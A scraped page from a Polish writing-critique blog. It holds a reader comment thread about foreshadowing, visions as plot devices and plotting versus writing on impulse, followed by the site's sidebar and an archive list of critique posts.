nie).<br><br>Foreshadowing za pomocą snów i wizji uważam za lekkie pójście na łatwiznę, zwłaszcza gdy nie ma to realnego wytłumaczenia w mitologii opowieści. Mówię tu o sytuacjach, gdy bohater/ bohaterka co jakiś czas ma wizję napędzającą fabułę, ale teoretycznie ten bohater/ bohaterka nie ma daru jasnowidzenia, więc nie powinien tego wiedzieć (Bello Swan, patrzę na ciebie). Chyba najmniej przeszkadza mi to w książkach młodzieżowych. Fabuła &quot;Percy&#39;ego Jacksona&quot; często opierała się na wizjach herosów, ale Riordan przynajmniej był pod tym względem konsekwentny, ciągnął to przez wszystkie tomy i gdzieś nawet to chyba próbował wytłumaczyć (boskim pochodzeniem herosów, jak mi się zdaje).<br><br>Na tym zbyt mocnym podkreśleniu hintów sama się łapię. Człowiek czasem chce dobrze i wskazuje czytelnikowi paluchem &quot;Patrz tutaj! To będzie potem ważne!&quot; Myślę, że zrozumienie jak pisać subtelnie, ale wyraźnie przychodzi z czasem. Na pewno pomaga plan. Ja kiedyś pisałam na żywioł i w międzyczasie kilka razy zmieniałam koncepcję, a wtedy często zapominałam o pozostawionych luźnych wątkach, które smętnie powiewały w przestrzeni. Pisanie na żywioł faktycznie wymaga dużo wprawy. Plan, nawet ogólny pomaga ogarnąć myśli. Co nie oznacza, że po przeczytaniu całości człowiek nie wrzucić jeszcze czegoś to tu, to tam ;)<br><br>Lubię Wasze artykuły, bo mogę przynajmniej poprowadzić z kimś dyskusję na temat różnic światopoglądowych w pisaniu. Czasem brakuje mi tego w &quot;realnym życiu&quot;.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8116065209430467575">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-132434380"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/8116065209430467575">Usuń</a></span></span></div><div class="comment-replies"><div id="c8116065209430467575-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8116065209430467575-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1479444315808975666"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyZMzKo8UBtRGAHAuiSgLxzl3f-xTzPXptffGbkLMTv4_GA86_xNxx4mYUpz1VuBBznVv8fWgblz42-IfiOMeBjKUxualmXJgaMFFDnrgp1Nm5SzV3oCx7NCJoOeOFMg/s45-c/caleb-george.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09491111123055223911" rel="nofollow">Ayame</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html?showComment=1656519284160#c1479444315808975666">29 czerwca 2022 18:14</a></span></div><p class="comment-content">Cześć! <br>Naprawdę nie wiemy, skąd te problemy z zamieszczeniem komentarza. Sprawdzałaś może, czy jednocześnie występował też na innych stronach bloggerowej platformy? Może coś się skrzaczyło właśnie na Blogspocie, niekoniecznie tylko u nas? <br><br>Ad rem. Ten temat-rzeka od dłuższego czasu siedział w głowie Skoi i osobiście jestem z niej dumna, bo po miesiącach jojczenia, że przecież miała go napisać, a przydałby się tu czy tam &#8211; wreszcie przelała tę potrzebę na wirtualny papier. <br>Cieszę się, że miałam okazję przysiąść do bety kolejnego jej tekstu. Udam, że w całym tym betowaniu wcale nie kieruje mną chęć zapoznania się z materiałem... przedpremierowo. ;) <br><br>Co do Rowling... obawiam się, że nawet jeśli miała plan, to nie był on kompletny. Zakładał kilka rzeczy, ale sama autorka gdzieś coś zgubiła, gdzieś coś dodała, o czymś zapomniała, a coś jej akurat wpadło do głowy. I to jest o tyle zrozumiałe, że wydając pierwszy czy drugi tom miała pełne prawo nie mieć całkowicie rozplanowanych wszystkich wydarzeń &#8211; przykładowo &#8211; tomu szóstego. Popłynęła na fali popularności pierwszych części, które po wielu zmaganiach udało jej się wydać. I to jest ok. Problem &#8211; jak przypuszczam &#8211; tkwi w tym, że legenda jej twórczości została rozdmuchana do granic, którym ona sama mogła nie podołać. &#8222;Potter&#8221; był świetny, wielu z nas towarzyszył w dzieciństwie, pozwalał nam na podróże po świecie magii, ale... to tylko seria książek. Ma swoje lepsze i gorsze momenty. <br>&#8222;The Cursed Child&#8221; jest z kolei najgorszym momentem, który dotąd wypieram z pamięci. Całkiem skutecznie, zostańmy przy tym, błagam. <br><br>Tak, sny i wizje są pójściem na łatwiznę. Z drugiej strony, o ile mamy do czynienia z fabułą czy światem, które na taki zabieg pozwalają, to nie widzę większego problemu, o ile ta forma nie jest nadużywana. Pojawia się zresztą chociażby w &#8222;Wojnie makowej&#8221;, ale ze względu na zgrabne wplecenie w tekst i zgranie z charakterem postaci, jej przeżyciami &#8211; sprawia, że ja to kupuję. <br>Sądzę więc, że na dobrą sprawę wszystkie chwyty są dozwolone, a żaden motyw nie będzie oklepany, jeśli odpowiednio się go wykorzysta. <br><br>Obecnie wprawdzie nie zajmuję się pisaniem własnych tekstów, ale pamiętam, że bez planu czułam się trochę, jakbym błądziła we mgle. Podziwiam więc osoby, które potrafią pisać &#8211; jak to ujmujesz &#8211; na żywioł. Przypuszczam, że dzięki temu można się nieco lepiej osadzić w butach postaci, o której się pisze, na bieżąco czuć, jaką decyzję by podjęła, którą ścieżką by podążyła. Sądzę, że gdyby połączyć obie opcje &#8211; ogólne rozplanowanie fabuły z pisaniem &#8222;na żywioł&#8221; &#8211; mogłoby wyjść z tego coś absolutnie rewelacyjnego, trzymającego w napięciu, budzącego emocje, bez jednoczesnego pozostawienia czytelnika z pękiem luźnych wątków. <br>Rety, wielka szkoda, że poczytni autorzy rzadko wypowiadają się o samym procesie twórczym, może byłaby to dla nas wskazówka. <br><br>Tymczasem pozostaje nam czytanie artykułów, dzięki którym mamy narzędzia do tworzenia konkretnych materiałów. Co z tymi narzędziami zrobimy &#8211; zależy już tylko od nas. <br><br>Dziękujemy, że do nas zajrzałaś i zostawiłaś komentarz. :) <br>Do przeczytania!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-439432843"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/1479444315808975666">Usuń</a></span></span></div><div class="comment-replies"><div id="c1479444315808975666-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1479444315808975666-ra" class="thread-chrome thread-expanded"><div></div><div id="c1479444315808975666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1479444315808975666">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1479444315808975666-ce"></div></li></div><div id="c8116065209430467575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8116065209430467575">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8116065209430467575-ce"></div></li><li class="comment" id="c5062906977806806913"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html?showComment=1656588867570#c5062906977806806913">30 czerwca 2022 13:34</a></span></div><p class="comment-content">Ja tylko przyszłam powiedzieć, że dziękuję za świetny artykuł, idę teraz przejrzeć plan swojego opka by wyłapać, gdzie przyda się zostawienie takiej &quot;podpowiedzi&quot; na przyszłość. I duże serduszko za fragment o Gravity Falls, zwłaszcza że czerwcu minęła 10 rocznica premiery tej świetnej kreskówki &lt;3. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5062906977806806913">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-85409217"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/5062906977806806913">Usuń</a></span></span></div><div class="comment-replies"><div id="c5062906977806806913-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5062906977806806913-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7961242441588661796"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A/s45-c/jajajasny.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17795046543717631321" rel="nofollow">Skoiastel</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html?showComment=1656767855754#c7961242441588661796">2 lipca 2022 15:17</a></span></div><p class="comment-content">A nie ma za co! <br>Szczerze mówiąc, przykład o Gravity Falls to zasługa Kohaku, o którym rozmawiała ona w komentarzach pod jedną ze swoich ocen. Był on jednak tak adekwatny, że żal było do niego nie wrócić. :D Ja sama seans mam dopiero przed sobą. ;)<br><br>Niemniej cieszę się, że nasz wpis zainspirował cię do dalszej pracy nad tekstem. <br>Powodzenia w znajdźkowaniu! Niech hinty i czerwone śledzie będą z tobą. &lt;3</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1871463229"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/7961242441588661796">Usuń</a></span></span></div><div class="comment-replies"><div id="c7961242441588661796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7961242441588661796-ra" class="thread-chrome thread-expanded"><div></div><div id="c7961242441588661796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7961242441588661796">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7961242441588661796-ce"></div></li></div><div id="c5062906977806806913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5062906977806806913">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5062906977806806913-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="9142913510473116389"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5622252088109062493?po=9142913510473116389&hl=pl&saa=85391&origin=https://www.wspolnymi-silami.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Oceniające</h2>
<div class='widget-content'>
<a name="oceniajacy">Sprawdź, w czym się specjalizujemy.</a><br /><br />
<ul class="oceniajacy">
<li class="oceniajacy"><a href="https://ayame-h.blogspot.com/">Ayame</a></li>
<li class="oceniajacy"><a href="https://elektrownia-bueh.blogspot.com/">Elektrownia</a></li>
<li class="oceniajacy"><a href="https://oceniajaca-forfeit.blogspot.com/">Forfeit</a></li>
<li class="oceniajacy"><a href="https://wiktorial-oceniajaca.blogspot.com/">WiktoriaL</a></li>
<li class="oceniajacy"><a href="https://skoiastel.blogspot.com/">Skoiastel</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Aktualności</h2>
<div class='widget-content'>
<center style="font-style: normal;">Oczekujących na ocenę: <b>5</b><br /></center><center style="font-style: normal;"><br />
<center>Obecnie wszystkie kolejki są <b>zajęte</b>, a oceniające pracują nad zaległymi ocenami.<br /><br />
Przypominamy, że każdy, kto otrzymał na WS ocenę <i>dobry</i> lub wyższą, może zgłosić się po pamiątkowy certyfikat ukończenia wolontariackiego warsztatu WS. <br /><br />Napisz do nas na: <br /><b>&#9993; wspolnymisilamifuzja@gmail.com &#9993;</b><br /> w treści podając imię i nazwisko (bądź nick), które mają widnieć na dokumencie, oraz tytuł ocenionego teksu. 
</center></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ankieta</h2>
<div class='widget-content'>
<a href="https://goo.gl/forms/uhZHWZMc1UfI0aXk2" target="_blank"><img alt="Ankieta ewaluacyjna WS" border="0" src="https://i.imgur.com/pNe95cH.png" style="position: relative;" / /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Archiwum</h2>
<div class='widget-content'>
<form>
<select size="1" name="dropmenu" id="dropmenu" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
<option />SPIS OCEN
<option value ="https://www.wspolnymi-silami.pl/2024/01/263-ocena-tekstu-ich-dzieci.html" />[263] ocena tekstu: ich dzieci
<option value ="hhttps://www.wspolnymi-silami.pl/2023/08/262-ocena-tekstu-symfonia-losu.html" />[262] ocena miniatury: symfonia losu
<option value ="https://www.wspolnymi-silami.pl/2023/06/ocena-tekstu-krok-do-ciemnosci.html" />[261] ocena tekstu: krok do ciemności
<option value ="https://www.wspolnymi-silami.pl/2023/03/osme-urodziny-ws.html" />ÓSME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2023/02/26-ocena-tekstu-przeklenstwo-wiezi.html" />[260] ocena tekstu: przekleństwo więzi
<option value ="https://www.wspolnymi-silami.pl/2023/01/259-ocena-tekstu-odejdzmy-razem-w.html" />[259] ocena tekstu: odejdźmy razem w purpurową noc
<option value ="https://www.wspolnymi-silami.pl/2022/12/258-ocena-tekstu-nina-i-czarna-herbata.html" />[258] ocena tekstu: nina i czarna herbata
<option value ="https://www.wspolnymi-silami.pl/2022/11/257-ocena-tekstu-kal-b-bane-torra-mundo.html" />[257] ocena tekstu: kal. b. bane: torra mundo
<option value ="https://www.wspolnymi-silami.pl/2022/11/256-ocena-tekstu-nim-zgasnie-sonce-v3.html" />[256] ocena tekstu: nim zgaśnie słońce [v.3]
<option value ="https://www.wspolnymi-silami.pl/2022/10/255-ocena-tekstu-od-gazu-po-ciao-stae-v2.html" />[255] ocena tekstu: od gazu po ciało stałe [v.2]
<option value ="https://www.wspolnymi-silami.pl/2022/09/254-ocena-tekstu-gdzie-diabe-mowi-dzien.html" />[254] ocena miniatury: gdzie diabeł mówi &#8222;dzień dobry&#8221;
<option value ="https://www.wspolnymi-silami.pl/2022/08/253-ocena-tekstu-titans-rewritten.html" />[253] ocena tekstu: titans &#8211; rewritten
<option value ="https://www.wspolnymi-silami.pl/2022/07/252-ocena-pan-przedszkolanek.html" />[252] ocena tekstu: pan przedszkolanek
<option value ="https://www.wspolnymi-silami.pl/2022/07/251-ocena-tekstu-tworzyciele.html" />[251] ocena tekstu: tworzyciele
<option value ="https://www.wspolnymi-silami.pl/2022/06/250-ocena-tekstu-sieroty-wojny-v2.html" />[250] ocena tekstu: sieroty wojny
<option value ="https://www.wspolnymi-silami.pl/2022/05/249-ocena-tekstu-beztroskie-dni-oslepiy.html" />[249] ocena tekstu: beztroskie dni oślepiły nas
<option value ="https://www.wspolnymi-silami.pl/2022/05/248-ocena-tekstu-zagubione-iskry.html" />[248] ocena tekstu: zagubione iskry
<option value ="https://www.wspolnymi-silami.pl/2022/03/247-ocena-miniatury-magnolia.html" />[247] ocena tekstu: magnolia
<option value ="https://www.wspolnymi-silami.pl/2022/03/siodme-urodziny-ws.html" />SIÓDME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2022/02/246-ocena-tekstu-pamiec-pustkowia-v2.html" />[246] ocena tekstu: pamięć pustkowia v.2
<option value ="https://www.wspolnymi-silami.pl/2022/01/245-ocena-tekstu-tajemnica.html" />[245] ocena tekstu: tajemnica
<option value ="https://www.wspolnymi-silami.pl/2021/12/244-ocena-nas-to-atki-nie-obchodza.html" />[244] ocena tekstu: nas to łątki nie obchodzą
<option value ="https://www.wspolnymi-silami.pl/2021/11/24x-ocena-zy-niewiernego.html" />[243] ocena tekstu: łzy niewiernego
<option value ="https://www.wspolnymi-silami.pl/2021/11/242-ocena-tekstu-niesamowite-przygody.html" />[242] ocena tekstu: niesamowite przygody florków
<option value ="https://www.wspolnymi-silami.pl/2021/10/ocena-tekstu-gorzkie-echa.html" />[241] ocena tekstu: gorzkie echa
<option value ="https://www.wspolnymi-silami.pl/2021/09/240-ocena-tekstow-mewy-przyjecie.html" />[240] ocena tekstów: mewy, przyjęcie
<option value="https://www.wspolnymi-silami.pl/2021/09/239-ocena-miedzy-wiara-prawda-bogiem.html" />[239] ocena tekstu: między wiarą, prawdą a bogiem
<option value="https://www.wspolnymi-silami.pl/2021/08/238-ocena-dobre-smoki.html" />[238] ocena tekstu: dobre smoki
<option value="https://www.wspolnymi-silami.pl/2021/07/237-ocena-tekstu-dom.html" />[237] ocena tekstu: dom 
<option value="https://www.wspolnymi-silami.pl/2021/06/236-ocena-tekstu-biay-kruk-cherub-life.html" />[236] ocena tekstu: biały kruk [cherub life v.2]
<option value="https://www.wspolnymi-silami.pl/2021/05/235-ocena-tekstu-o-maej-hydrze-ktora.html" />[235] ocena bajki: o małej hydrze&#8230;
<option value="https://www.wspolnymi-silami.pl/2021/05/234-ocena-tekstu-tony-angel-piekielna.html" />[234] ocena tekstu: tony angel: piekielna tożsamość
<option value="https://www.wspolnymi-silami.pl/2021/04/233-ocena-tekstu-sieroty-wojny.html" />[233] ocena tekstu: sieroty wojny
<option value="https://www.wspolnymi-silami.pl/2021/03/szoste-urodziny-ws.html" /> SZÓSTE URODZINY WS!
<option value="https://www.wspolnymi-silami.pl/2021/03/232-ocena-wedrujace-piaski.html" />[232] ocena tekstu: wędrujące piaski
<option value="https://www.wspolnymi-silami.pl/2021/03/231-ocena-pamiec-pustkowia.html" />[231] ocena tekstu: pamięć pustkowia
<option value="https://www.wspolnymi-silami.pl/2021/02/230-ocena-miedzy-osmioma-swiatami.html" />[230] ocena tekstu: między ośmioma światami
<option value="https://www.wspolnymi-silami.pl/2021/02/229-ocena-pokuta-malfoyow.html" />[229] ocena tekstu: pokuta malfoyów
<option value="https://www.wspolnymi-silami.pl/2021/02/228-ocena-bloga-sachiko-czy-sayuri.html" />[228] ocena tekstu: sachiko czy sayuri
<option value="https://www.wspolnymi-silami.pl/2021/02/227-ocena-he-has-led-you-astray.html" />[227] ocena tekstu: he has ledy you astray
<option value="https://www.wspolnymi-silami.pl/2021/01/226-ocena-tekstu-anonymous.html" />[226] ocena tesktu: anonymous
<option value="https://www.wspolnymi-silami.pl/2021/01/225-ocena-tekstu-browar.html" />[225] ocena tekstu: bro'war
<option value="https://www.wspolnymi-silami.pl/2020/12/224-ocena-tekstu-imp-pomogbys.html" />[224] ocena tekstu: imp, pomógłbyś!
<option value="https://www.wspolnymi-silami.pl/2020/12/223-ocena-tekstu-cinnamonlove.html" />[223] ocena tekstu: cinnamonlove
<option value="https://www.wspolnymi-silami.pl/2020/12/222-ocena-bloga-szepty-ksiezyca.html" />[222] ocena tekstu: szepty księżyca
<option value="https://www.wspolnymi-silami.pl/2020/11/221-ocena-tekstu-smierc-z-gebin.html" />[221] ocena tekstu: śmierć z głębin
<option value="https://www.wspolnymi-silami.pl/2020/11/220-ocena-tekstu-kto-w-gwiazdy.html" />[220] ocena tekstu: kto w gwiazdy zapatrzony&#8230;
<option value="https://www.wspolnymi-silami.pl/2020/10/209-ocena-tekstu-dezercja-z-miejsca.html" />[219] ocena tekstu: dezercja z miejsca zbrodni
<option value="https://www.wspolnymi-silami.pl/2020/09/218-ocena-tekstu-nie-mozna-wiecznie.html" />[218] ocena tekstu: nie można wiecznie wierzyć w kłamstwo
<option value="https://www.wspolnymi-silami.pl/2020/08/217-ocena-tekstu-eksperyment-weiningera.html" />[217] ocena tekstu: eksperyment weiningera
<option value="https://www.wspolnymi-silami.pl/2020/08/216-ocena-tekstu-bezbronni.html" />[216] ocena tekstu: bezbronni
<option value="https://www.wspolnymi-silami.pl/2020/08/215-ocena-tekstu-od-gazu-po-ciao-stae.html" />[215] ocena tekstu: od gazu po ciało stałe
<option value="https://www.wspolnymi-silami.pl/2020/07/214-ocena-tekstu-kroniki-siedmiu.html" />[214] ocena tekstu: kroniki siedmiu kondygnacji
<option value="https://www.wspolnymi-silami.pl/2020/06/213-ocena-tekstu-kroniki-podziemia-tom.html" />[213] ocena tekstu: kroniki podziemia: tom 1 [v.2]
<option value="https://www.wspolnymi-silami.pl/2020/05/212-ocena-tekstu-ksiezycowe-szepty.html" />[212] ocena tekstu: księżycowe szepty
<option value="https://www.wspolnymi-silami.pl/2020/05/211-ocena-tekstu-lysandrowe-fantazje-2.html" />[211] ocena tekstu: lysanderowe fantazje
<option value="https://www.wspolnymi-silami.pl/2020/04/210-ocena-tekstu-spokojnie-to-tylko-ja.html" />[210] ocena tekstu: spokojnie, to tylko ja
<option value="https://www.wspolnymi-silami.pl/2020/04/209-ocena-tekstu-siewca.html" />[209] ocena tekstu: siewca
<option value="https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html" />[208] ocena tekstu: 2044
<option value="https://www.wspolnymi-silami.pl/2020/04/207-ocena-tekstu-dream-wars-dziedzictwo.html" />[207] ocena tekstu: dream wars &#8211; dziedzictwo krwi
<option value="https://www.wspolnymi-silami.pl/2020/03/206-ocena-tekstu-sodkie-jak-lukrecja.html" />[206] ocena tekstu: słodkie jak lukrecja
<option value="https://www.wspolnymi-silami.pl/2020/03/205-ocena-noc-krwawego-ksiezyca.html" />[205] ocena tekstu: noc krwawego księżyca
<option value="https://www.wspolnymi-silami.pl/2020/03/piate-urodziny-ws_20.html" />PIĄTE URODZINY WS
<option value="https://wspolnymi-silami.blogspot.com/2020/03/204-ocena-tekstu-w-swietle-lampy.html" />[204] ocena tekstu: w świetle lampy
<option value="https://wspolnymi-silami.blogspot.com/2020/03/203-ocena-bloga-dialog.html" />[203] ocena bloga: dialog
<option value="https://wspolnymi-silami.blogspot.com/2020/03/202-ocena-tekstu-osmy-pasazer-tramwaju.html" />[202] ocena miniatury: ósmy pasażer tramwaju
<option value="https://wspolnymi-silami.blogspot.com/2020/02/201-ocena-tekstu-w-ksiezycowa-noc.html" />[201] ocena tekstu: w księżycową noc
<option value="hhttps://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-ostatni-na-ziemi.html" />[200] ocena tekstu: ostatni na ziemi
<option value="https://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-laura-w-krainie.html" />[199] ocena tekstu: laura w krainie rzeczywistości
<option value="https://wspolnymi-silami.blogspot.com/2020/02/198-ocena-tekstu-lot-kruka.html" />[198] ocena tekstu: lot kruka
<option value="https://wspolnymi-silami.blogspot.com/2020/01/197-ocena-tekstu-dziedzictwo-orfanow.html" />[197] ocena tekstu: dziedzictwo orfanów: zakon krwi
<option value="https://wspolnymi-silami.blogspot.com/2020/01/196-ocena-bloga-kazda-rola-sie-kiedys.html" />[196] ocena tekstu: każda rola się kiedyś kończy
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-poezji-hieny.html" />[195] ocena poezji hieny
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-bloga-zaraza.html" />[194] ocena tekstu: zaraza
<option value="https://wspolnymi-silami.blogspot.com/2020/01/193-ocena-bloga-tylko-nie-kochaj.html" />[193] ocena tekstu: tylko (nie) kochaj
<option value="https://wspolnymi-silami.blogspot.com/2019/12/192-ocena-miniatury-hanahaki-disease.html" />[192] ocena miniatury: hanahaki disease
<option value="https://wspolnymi-silami.blogspot.com/2019/12/189-ocena-bloga-spalony-feniks.html" />[191] ocena tekstu: spalony feniks
<option value="https://wspolnymi-silami.blogspot.com/2019/12/190-ocena-tekstu-nim-bedzie-za-pozno.html" />[190] ocena tekstu: nim będzie za późno
<option value="https://wspolnymi-silami.blogspot.com/2019/11/189-ocena-tekstu-miasto.html" />[189] ocena tekstu: miasto
<option value="https://wspolnymi-silami.blogspot.com/2019/11/188-ocena-tekstu-kroniki-podziemia-tom-1.html" />[188] ocena tekstu: kroniki podziemia: tom 1
<option value="https://wspolnymi-silami.blogspot.com/2019/10/187-ocena-tekstu-mroczne-krolestwo.html" />[187] ocena tekstu: mroczne królestwo 
<option value="https://wspolnymi-silami.blogspot.com/2019/10/186-ocena-tekstu-another-pokemon.html" />[186] ocena tekstu: another pokemon adventures
<option value="https://wspolnymi-silami.blogspot.com/2019/10/185-ocena-tekstu-ill-do-it-babe.html" />[185] ocena tekstu: i'll do it, babe
<option value="https://wspolnymi-silami.blogspot.com/2019/09/184-ocena-tekstu-owczyni-zmierzch-wilka.html" />[184] ocena tekstu: łowczyni: zmierzch wilka
<option value="https://wspolnymi-silami.blogspot.com/2019/09/183-ocena-tekstu-zgnie-jabka-panny.html" />[183] ocena tekstu: zgniłe jabłka panny weasley
<option value="https://wspolnymi-silami.blogspot.com/2019/09/182-ocena-tekstu-being-your-voice.html" />[182] ocena tekstu: beign your voice
<option value="https://wspolnymi-silami.blogspot.com/2019/09/181-ocena-tekstu-ludzie-lodu-i-ognia.html" />[181] ocena tekstu: ludzie lodu i ognia
<option value="https://wspolnymi-silami.blogspot.com/2019/08/180-ocena-tomiku-pisanka.html" />[180] ocena tomiku: pisanka
<option value="https://wspolnymi-silami.blogspot.com/2019/08/179-ocena-tekstu-witaj-nieznajoma.html" />[179] ocena tekstu: witaj nieznajoma
<option value="https://wspolnymi-silami.blogspot.com/2019/08/178-ocena-bloga-httpssaisho-no.html" />[178] ocena tekstu: saisho no yuki
<option value="https://wspolnymi-silami.blogspot.com/2019/08/177-ocena-tekstu-piesn-walczacych.html" />[177] ocena tekstu: pieśń walczących
<option value="https://wspolnymi-silami.blogspot.com/2019/08/176-ocena-bloga-born-to-be.html" />[176] ocena tekstu: born to be yours
<option value="https://wspolnymi-silami.blogspot.com/2019/08/175-ocena-tekstu-cos-wiecej-i-zyli-dugo.html" />[175] ocena tekstów Smuga&Lilavati
<option value="https://wspolnymi-silami.blogspot.com/2019/07/174-ocena-bloga-robin-mroczne.html" />[174] ocena tekstu: robin: mroczne czasy
<option value="https://wspolnymi-silami.blogspot.com/2019/07/173-ocena-tekstu-heal.html" />[173] ocena tekstu: heal
<option value="https://wspolnymi-silami.blogspot.com/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html" />[172] ocena tekstu: klątwa
<option value="https://wspolnymi-silami.blogspot.com/2019/05/171-ocena-tekstu-odpowiedzialnosc.html" />[171] ocena tekstu: odpowiedzialność
<option value="https://wspolnymi-silami.blogspot.com/2019/05/170-ocena-bloga-instytut.html" />[170] ocena tekstu: instytut absurdu
<option value="https://wspolnymi-silami.blogspot.com/2019/05/169-ocena-wierszy-hieny.html" />[169] ocena wierszy hieny
<option value="https://wspolnymi-silami.blogspot.com/2019/04/168-ocena-bloga-teczkazwierszykamiblogs.html" />[168] ocena poezji: teczka z wierszykami
<option value="https://wspolnymi-silami.blogspot.com/2019/04/167-ocena-tekstu-jak-nie-zostac.html" />[167] ocena tekstu: jak nie zostać bohaterem
<option value="https://wspolnymi-silami.blogspot.com/2019/04/166-ocena-tekstu-projekt-noe.html" />[166] ocena tekstu: projekt noe
<option value="https://wspolnymi-silami.blogspot.com/2019/03/sto-lat-po-raz-czwarty.html" />CZWARTE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2019/03/165-ocena-tekstu-przypadkowe-opowiesci.html" />[165] ocena tekstu: przypadkowe opowieści
<option value="https://wspolnymi-silami.blogspot.com/2019/03/164-ocena-bloga-zostanie.html" />[164] ocena tekstu: zostanie blizna
<option value="https://wspolnymi-silami.blogspot.com/2019/03/163-ocena-bloga-cherub-lifeblogspotcom.html" />[163] ocena tekstu: cherub life
<option value="https://wspolnymi-silami.blogspot.com/2019/03/162-ocena-bloga-princess-of.html" />[162] ocena tekstu: princess of saiyan
<option value="https://wspolnymi-silami.blogspot.com/2019/03/161-ocena-tekstu-legenda-sennarille.html" />[161] ocena tekstu: legenda sennarille. martwe ziemie
<option value="https://wspolnymi-silami.blogspot.com/2019/02/160-ocena-bloga-httpdragonageo2iblogspo.html" />[160] ocena tekstu: dragon age: inkwizycja
<option value="https://wspolnymi-silami.blogspot.com/2019/02/159-ocena-bloga-na-wariackich.html" />[159] ocena tekstu: na wariackich papierach
<option value="https://wspolnymi-silami.blogspot.com/2019/02/158-ocena-tekstu-oberza.html" />[158] ocena tekstu: oberża
<option value="https://wspolnymi-silami.blogspot.com/2019/01/157-ocena-bloga-httpsspijam.html" />[157] ocena tekstu: spijam słowa
<option value="https://wspolnymi-silami.blogspot.com/2019/01/156-ocena-bloga-upadajacedzieciblogspot.html" />[156] ocena tekstu: upadające dzieci
<option value="https://wspolnymi-silami.blogspot.com/2019/01/155-ocena-tekstu-charyzmatyk-wyspa.html" />[155] ocena tekstu: charyzmatyk: wyspa kukułek
